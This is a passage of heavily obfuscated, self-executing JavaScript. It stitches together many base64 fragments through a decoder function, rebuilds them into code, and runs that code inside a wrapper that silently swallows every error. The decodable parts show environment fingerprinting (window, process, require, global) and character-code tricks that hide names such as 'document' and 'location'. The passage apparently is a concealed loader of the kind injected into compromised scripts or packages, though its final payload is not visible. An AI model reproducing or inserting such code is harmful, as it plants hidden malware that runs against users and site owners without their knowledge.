oeW5DJykrSigwe'+'DJhNywnM0FySScpK0ooMHg0MTksJ2YpZD'+'YnKStKKDB4MzRiLCdEKGhNJykrSigweDI'+'wOCwnTW50bCcpK0ooMHgzZDYsJ25UUGsn'+'KStKKDB4MjM0LCdISF1UJykrSigweDFmM'+_0x3832219y(0x192)+'tKKDB4MzA5LCd2MnReJykrSigweDNhMyw'+'nRDNoNCcpK0ooMHg0NzUsJyRUT1cnKStK'+'KDB4M2ZlLCdEM2g0JykrSigweDFmMiwnW'+'0B1WycpK0ooMHgyODYsJ2YxWWQnKStKKD'+'B4MjA3LCdJZWNJJykrSigweDIxZCwnSEh'+'dVCcpK0ooMHgxY2UsJ2gzcEwnKStKKDB4'+'MWRlLCclTmclJykrSigweDQwZiwndV1ZW'+'CcpK0ooMHgzNjYsJzNBckknKStKKDB4ND'+'BlLCdiXUNJ')+('JykrSigweDM1OCwnT2lrTicpK0ooMHgzY'+'WQsJzlMITAnKStKKDB4MmM2LCc5TCEwJy'+'krSigweDJmZSwnRChoTScpK0ooMHgzNjA'+_0x3832219y(0x164)+_0x3832219y(0x1d7)+'zlMITAnKStKKDB4MWQ0LCdNbnRsJykrSi'+_0x3832219y(0x195)+'oU3QnKStKKDB4MjZkLCdmMVlkJykrSigw'+'eDNkMywnOSpLJCcpK0ooMHgyMTksJ1t5R'+'jcnKStKKDB4MzBmLCcmIzg3JykrSigweD'+_0x3832219y(0x1c4)+'nKStKKDB4MmVhLCdbeUY3JykrSigweDI1'+'YiwnNyZaVCcpK0ooMHg0ODYsJ2JdQ0knK'+_0x3832219y(0x189)+'wnTDBObycpK0ooMHgxZWQsJ3YydF4nKSt'+'KKDB4MzlkLCdXQm9sJykrSigweDJiNywn'+'R3FDUCcpK0ooMHgyMjQsJ2JdQ0knKStKK'+'DB4M2ViLCdUaFN0JykrSigweDJhZSwnQT'+'RYWicpK0ooMHgzNTAsJ3VVQEUnKStKKDB'+_0x3832219y(0x117)+'VCcpK0ooMHg0M2YsJ3pAKmQnKStKKDB4M'+_0x3832219y(0xeb)+'cpK0ooMHgzOTYsJ2gzcEwnKStKKDB4MWZ'+'mLCdvSFptJykrSigweDI4YSwnZjFZZCcp'+'K0ooMHg0NDAsJyRUT1cnKStKKDB4MzBhL'+'Cc5TCEwJykrSigweDMyNCwnSzJ4WycpK0'+'ooMHg0NjcsJ0llY0knKStKKDB4NDFhLCd'+'GJm1QJykrSigweDI5MiwnOUwhMCcpK0oo'+'MHgzNmYsJ1pyU0AnKStKKDB4MzY1LCdJZ'+_0x3832219y(0x19d)+_0x3832219y(0x142))+('eFsnKStKKDB4M2E1LCdRJXhJJykrSigwe'+'DQ2MiwnblRQaycpK0ooMHg0MjYsJ2YxWW'+'QnKStKKDB4MjI1LCcmIzg3JykrSigweDQ'+'xZiwnR3FDUCcpK0ooMHg0NjgsJ2YxWWQn'+'KStKKDB4NDUxLCdEKGhNJykrSigweDI1N'+'ywnRChoTScpK0ooMHgzODAsJ2JdQ0knKS'+'tKKDB4M2U5LCd1VUBFJykrSigweDM4Ziw'+'nZjJBVicpK0ooMHgzNTQsJ1dCb2wnKStK'+'KDB4MWNmLCc2VWJhJykrSigweDNlZCwnZ'+'jJBVicpK0ooMHgxZWIsJ2YxWWQnKStKKD'+'B4MmMyLCdXJjJpJykrSigweDQ0ZiwnM0F'+_0x3832219y(0xce)+'Mzc0LCdbeUY3JykrSigweDIyOCwnekAqZ'+_0x3832219y(0x1a1)+'Y4LCdEKGhNJykrSigweDI0OCwnR3FDUCc'+'pK0ooMHgzOTEsJ29IWm0nKStKKDB4MmEz'+'LCdbQHVbJykrSigweDIxYSwnRDNoNCcpK'+'0ooMHg0MDksJ2IxbnAnKStKKDB4NDY2LC'+'dJKlBbJykrSigweDI5ZCwnTW50bCcpK0o'+_0x3832219y(0xdd)+'cCVTJykrSigweDFmNCwnb0habScpK0ooM'+_0x3832219y(0x181)+_0x3832219y(0xde)+'yZjAsJ0QoaE0nKStKKDB4MjJlLCdJZWNJ'+'JykrSigweDNkZCwnRChoTScpK0ooMHgyY'+'jYsJ0dxQ1AnKStKKDB4MmRhLCdzcCVTJy'+'krSigweDM5MCwnNlViYScpK0ooMHgzZGI'+'sJ2IxbnAnKStKKDB4M2UyLCdLMnhbJykr'+_0x3832219y(0x15c)+'09pa04nKStKKDB4M2NjLCduVFBrJykrSi'+_0x3832219y(0x18b))+(_0x3832219y(0x18c)+'DB4Mzg0LCdhRyZJJykrSigweDFkYiwnJi'+_0x3832219y(0x1cf)+'4MzA0LCdwM0VGJykrSigweDI1YSwnSEhd'+'VCcpK0ooMHgyMGUsJyYjODcnKStKKDB4M'+'mI1LCckSUczJykrSigweDQzMSwnJU5nJS'+'cpK0ooMHgzNzgsJ3YydF4nKStKKDB4MzM'+_0x3832219y(0x19c)+'K0ooMHgzZDQsJ1EleEknKStKKDB4MzUxL'+'CdicF0jJykrSigweDM1ZiwnW0B1WycpK0'+'ooMHgyYTEsJzdadUgnKStKKDB4MjdjLCc'+'mIzg3JykrSigweDI0ZiwnOUwhMCcpK0oo'+'MHgzODYsJ0QzaDQnKStKKDB4MjBjLCdRJ'+'XhJJykrSigweDFlNCwnSSpQWycpK0ooMH'+'g0NzYsJ1EleEknKStKKDB4MmNjLCdRJXh'+'JJykrSigweDI0YiwnVyYyaScpK0ooMHg0'+'MzgsJ1pyU0AnKStKKDB4MjM1LCdmMVlkJ'+'ykrSigweDJhZCwnekAqZCcpK0ooMHgyZW'+_0x3832219y(0x151)+'rSigweDJlMywndVVARScpK0ooMHgxZDgs'+'J3AzRUYnKStKKDB4NDc3LCdPaWtOJykrS'+'igweDI2YSwnZjFZZCcpK0ooMHgzOWMsJ2'+_0x3832219y(0xe5)+_0x3832219y(0xf0)+'ZyUnKStKKDB4M2M0LCdGJm1QJykrSigwe'+'DQxMywnJU5nJScpK0ooMHgyY2UsJyRUT1'+'cnKStKKDB4MzllLCckVE9XJykrSigweDI'+_0x3832219y(0x16a)+'KStKKDB4MjExLCc5TCEwJykrSigweDM5N'+'ywnTDBObycpK0ooMHg0MTEsJzNBckknKS'+'tKKDB4MmJm')+('LCc5b0klJykrSigweDJmNywnaHluQycpK'+'0ooMHgzMzEsJ3VVQEUnKStKKDB4MzM4LC'+'diMW5wJykrSigweDQ3ZCwnJElHMycpK0o'+'oMHg0NzEsJ2YpZDYnKStKKDB4MzlmLCdL'+'MnhbJykrSigweDQ4ZCwnaDNwTCcpK0ooM'+'HgzYTAsJ2JdQ0knKStKKDB4M2I0LCdoM3'+'BMJykrSigweDQyMiwnSWVjSScpK0ooMHg'+_0x3832219y(0xc6)+_0x3832219y(0x146)+'TIsJ1tAdVsnKStKKDB4NDgxLCdISF1UJy'+'krSigweDQ3MCwnYnBdIycpK0ooMHgzNDM'+'sJ0wwTm8nKStKKDB4M2Y4LCdaclNAJykr'+'KEooMHg0NDcsJ2FHJkknKStKKDB4NDBjL'+'CdJZWNJJykrSigweDI3NCwnSzJ4WycpK0'+'ooMHg0NmIsJ2FHJkknKStKKDB4MjI3LCd'+'1VUBFJykrSigweDMxYiwnYnBdIycpK0oo'+'MHgyNjEsJzdadUgnKStKKDB4M2E0LCdXQ'+'m9sJykrSigweDQxZSwnRXREUycpK0ooMH'+'g0NzQsJ1cmMmknKStKKDB4M2JkLCdaclN'+_0x3832219y(0xc8)+_0x3832219y(0x12f)+'ykrSigweDM4MywnZilkNicpK0ooMHgxZW'+_0x3832219y(0x150)+_0x3832219y(0x1bf)+_0x3832219y(0x1d3)+_0x3832219y(0x154)+'NBckknKStKKDB4M2YxLCdiXUNJJykrSig'+'weDM4OCwnNlViYScpK0ooMHgyYTAsJ29I'+'Wm0nKStKKDB4M2NiLCdhRyZJJykrSigwe'+_0x3832219y(0xe2)+_0x3832219y(0x1b6))+('MzIxLCclTmclJykrSigweDM3NiwnSEhdV'+'CcpK0ooMHg0NGUsJzNBckknKStKKDB4M2'+'E3LCdzcCVTJykrSigweDQ2ZSwnVyYyaSc'+_0x3832219y(0x1c5)+_0x3832219y(0x12b)+'0ooMHgzODksJ2gzcEwnKStKKDB4MmMzLC'+'czQXJJJykrSigweDI4MiwndV1ZWCcpK0o'+'oMHgzOGMsJyVOZyUnKStKKDB4MjdlLCdE'+'M2g0JykrSigweDQ2MywnNyZaVCcpK0ooM'+'HgzOGQsJ0QzaDQnKStKKDB4MjU2LCdJKl'+'BbJykrSigweDIyMCwndjJ0XicpK0ooMHg'+_0x3832219y(0x159)+'JykrSigweDJmZCwnb0habScpK0ooMHgyN'+_0x3832219y(0x11c)+'krSigweDNiYSwncDNFRicpK0ooMHgyZTQ'+_0x3832219y(0x13a)+'SigweDI2MCwnZilkNicpKydYUCcpLGNbS'+_0x3832219y(0x15a)+_0x3832219y(0x113)+_0x3832219y(0x12e)+'bmN0aW9uKHAscSxzLHYsdyx4LHkseixBL'+'EIsQyl7cmV0dXJuIHAocSxzLHYsdyx4LH'+_0x3832219y(0xef)+_0x3832219y(0x190)+'cm4gcHx8cTt9LGNbSigweDI4OCwnRXREU'+'ycpXT1mdW5jdGlvbihwLHEscyx2LHcseC'+_0x3832219y(0x1b0)+'7fSxjW0ooMHgyNWQsJ2JwXSMnKV09ZnVu'+_0x3832219y(0x1be)+'ChxLHMsdix3KTt9LGNbSigweDMzNiwnJF'+'RPVycpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwfHxxO'+'30sY1tKKDB4NDY5LCc3JlpUJyldPUooMH'+_0x3832219y(0xf8)+'zJykrSigweDFmYywnSWVjSScpKyddJyxj'+_0x3832219y(0x129)+_0x3832219y(0x10b)+'tKKDB4MmJkLCdRJXhJJykrSigweDI0Yyw'+'nRiZtUCcpLGNbSigweDQyYywnSndJIycp'+'XT1KKDB4NDA1LCc2VWJhJykrSigweDI2Z'+'SwnSzJ4WycpK0ooMHgzMjksJ2h5bkMnKS'+'tKKDB4MmU4LCc3WnVIJykrJ10nLGNbSig'+'weDQzMywnblRQaycpXT1KKDB4NDI3LCdE'+'KGhNJykrSigweDM4YSwnRiZtUCcpK0ooM'+_0x3832219y(0x182)+'0jJykrSigweDJmOSwnTDBObycpLGNbSig'+'weDIwMCwnaHluQycpXT1mdW5jdGlvbihw'+_0x3832219y(0x163)+'HVybiBwKHEscyx2LHcseCx5LHosQSxCLE'+'MpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKCl'+'7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3Rp'+'b24ocSxzKXt2YXIgdj1wP2Z1bmN0aW9uK'+'Cl7dmFyIEs9XzB4ODcyNjQ2N2Q7aWYocy'+'l7dmFyIHc9c1tLKDB4NDZjLCckSUczJyl'+_0x3832219y(0x14f)+'dWxsLHc7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBwPSFbXSx2O307fSgpO2Z1bmN0aW'+'9uIGcocCxxKXt2YXIgTD1KLHM9e307c1t'+'MKDB4M2E5LCdNbnRsJyldPWZ1bmN0aW9u'+'KHosQSl7dmFyIE09TDtyZXR1cm4gZFtNK'+_0x3832219y(0x143)+'woMHgyZjMs')+('J3YydF4nKV09ZFtMKDB4MzQ3LCdJZWNJJ'+'yldLHNbTCgweDNhZiwnRChoTScpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dXJ'+'uIGRbTigweDI1OSwndVVARScpXSh6LEEp'+'O30sc1tMKDB4MzRkLCdoM3BMJyldPWRbT'+'CgweDQwMiwnSEhdVCcpXSxzW0woMHgxZj'+'EsJ3pAKmQnKV09ZFtMKDB4NDdjLCcmIzg'+'3JyldLHNbTCgweDIzMiwnRChoTScpXT1m'+'dW5jdGlvbih4KXt2YXIgTz1MO3JldHVyb'+'iBkW08oMHgzNmQsJ2YxWWQnKV0oeCk7fS'+_0x3832219y(0x119)+_0x3832219y(0x132)+'dV1ZWCcpXT1mdW5jdGlvbih4LHkseil7d'+'mFyIFA9TDtyZXR1cm4gZFtQKDB4MjQ3LC'+'dPaWtOJyldKHgseSx6KTt9LHNbTCgweDI'+'wNCwnR3FDUCcpXT1mdW5jdGlvbih6LEEp'+_0x3832219y(0xea)+_0x3832219y(0x124)+_0x3832219y(0xc1)+'DUCcpXTt2YXIgdj1zO2Zvcih2YXIgdyBp'+'biBwKWlmKGRbTCgweDQ4OCwncDNFRicpX'+'Sh3W0woMHgyMzYsJ0kqUFsnKSsnaCddLH'+'EpJiZmdW5jdGlvbih4LHkpe3ZhciBSPUw'+'sej12W1IoMHgyNDAsJ2YyQVYnKV1bUigw'+'eDNhMiwnRDNoNCcpXSgnfCcpLEE9MHgwO'+'3doaWxlKCEhW10pe3N3aXRjaCh6W0ErK1'+_0x3832219y(0xdf)+'sJyldKEIpO2NvbnRpbnVlO2Nhc2UnMSc6'+'dmFyIEI9dltSKDB4MzdkLCdhRyZJJyldK'+'GYsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x3832219y(0xd0))+('MHgzZTgsJ0hIXVQnKV0odHlwZW9mIHdpb'+_0x3832219y(0x116)+'dpbmRvdzp2W1MoMHgxZjcsJ0QzaDQnKV0'+'odHlwZW9mIHByb2Nlc3MsdltTKDB4MmM3'+_0x3832219y(0xdc)+'CVTJyldKHR5cGVvZiByZXF1aXJlLHZbUy'+'gweDI1MSwnNyZaVCcpXSkmJnZbUygweDI'+'0MiwnRXREUycpXSh0eXBlb2YgZ2xvYmFs'+'LHZbUygweDJjZCwnNyZaVCcpXSk/Z2xvY'+_0x3832219y(0x166)+'BUPVMsSD1uZXcgRlsoVCgweDQ0NCwnNlV'+_0x3832219y(0x10a)+'JCcpXSk7cmV0dXJuIUhbVCgweDFlZSwnJ'+_0x3832219y(0x13d)+'g0M2EsJyRUT1cnKV0oRyk7fSk7Y29udGl'+'udWU7Y2FzZScyJzpmb3IodmFyIEM9MHgy'+'O3ZbUigweDI3OSwnRChoTScpXShDLHlbU'+'igweDFmYSwnVyYyaScpKydoJ10pO0MrKy'+_0x3832219y(0xed)+_0x3832219y(0xcc)+'Yl1DSScpXSh5W0NdWzB4MF0pLHlbQ11bM'+'HgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2'+'UnMyc6dmFyIEQ9e307RFtSKDB4MjlhLCd'+'MME5vJyldPXZbUigweDQxNiwnOUwhMCcp'+_0x3832219y(0x11b)+_0x3832219y(0x148)+_0x3832219y(0x130)+_0x3832219y(0x100)+'ZXcgUmVnRXhwKGRbVSgweDNmYiwnNyZaV'+'CcpXSwnZycpLHM9ZFtVKDB4MzM1LCdbeU'+'Y3JyldW1Uo')+('MHgzZGUsJ2YxWWQnKSsnY2UnXShxLCcnK'+_0x3832219y(0x14d)+_0x3832219y(0x197)+_0x3832219y(0x123)+_0x3832219y(0x1d6)+'1UoMHgyNmIsJ2FHJkknKSsnc2UnXSgpW1'+'UoMHgyMjYsJ1cmMmknKV0oJycpLHA9cVt'+'VKDB4NDBhLCd6QCpkJykrJ2NlJ10oL1th'+_0x3832219y(0xd7)+'FY9VTtyZXR1cm4gU3RyaW5nW1YoMHgxZW'+'MsJyYjODcnKStWKDB4MjliLCdiMW5wJyk'+'rJ2RlJ10oZFtWKDB4MzBjLCdBNFhaJyld'+_0x3832219y(0x1c6)+'yk/MHg1YToweDdhLHY9ZFtWKDB4NDViLC'+'czQXJJJyldKHZbVigweDFkNSwnZjFZZCc'+_0x3832219y(0x196)+'eGQpKT92OmRbVigweDMwNiwnZjJBVicpX'+_0x3832219y(0x191)+'AoZFtVKDB4NDBiLCc5TCEwJyldLCdnJyk'+'7cmV0dXJuIGRbVSgweDM1YywndjJ0Xicp'+'XShkW1UoMHg0MzYsJ3AzRUYnKV0oZFtVK'+_0x3832219y(0x1c1)+_0x3832219y(0x111)+'nKV0ocyxkW1UoMHgyNjQsJ25UUGsnKV0p'+'LGRbVSgweDM0NiwnTW50bCcpXVtVKDB4N'+'DA3LCdzcCVTJykrJ2NlJ10ocSwnJykpLC'+'cvJykscCksZFtVKDB4NDdiLCdGJm1QJyl'+_0x3832219y(0x1ad)+'RXhwKGRbSigweDMxYywnSEhdVCcpXSwnZ'+'ycpO2o9ZFtKKDB4M2U1LCdiXUNJJyldLG'+'s9byxsPWZ1')+('bmN0aW9uKCl7dmFyIFc9SixwPWRbVygwe'+'DM1NSwnekAqZCcpXSh3aW5kb3cse30pLH'+'E9bmV3IFJlZ0V4cChkW1coMHgyZGUsJ0E'+'0WFonKV0sJ2cnKSxxPXBbZFtXKDB4MmQy'+'LCcmIzg3JyldW1coMHg0MGEsJ3pAKmQnK'+_0x3832219y(0x1a0)+'B4MCwweDApW1coMHg0MjksJyRJRzMnKV0'+'9ZFtXKDB4MzY3LCdJZWNJJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgWD1XLHM9ZFtYKDB4M'+_0x3832219y(0x19f)+'dPaWtOJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+_0x3832219y(0x127)+'Dc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl'+'0sWzB4MCwweDY0XSk7aWYocylyZXR1cm4'+'gcz1kW1goMHgyZmIsJ0kqUFsnKV0oZyxz'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXMmJmRbWCgweDFkMCwnTW50bCcpXSh'+'nLHMsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+'eDY1XSk7fSgpKSk7fSwhKG09ZFtKKDB4M'+'jIzLCdicF0jJyldKG0sd2luZG93KSl8fC'+'htPWRbSigweDI3Nywnb0habScpXShnLG0'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x3832219y(0x176)+'FsweDcsMHg3NF0sWzB4MywweDQ1XSxbMH'+'gyLDB4NjRdLFsweDAsMHg2MV0pKSYmZFt'+_0x3832219y(0x180)+'MzVkLCc3WnVIJykrJ2NlJ10oaywnJyksb'+'Ck7fSgpKTs=')))();}.toString();return _0x4674006.slice(_0x4674006.indexOf("{") + 1, _0x4674006.lastIndexOf("}"))})())),d[Z(0x2eb,'$DhJ')])));}catch(z){}}());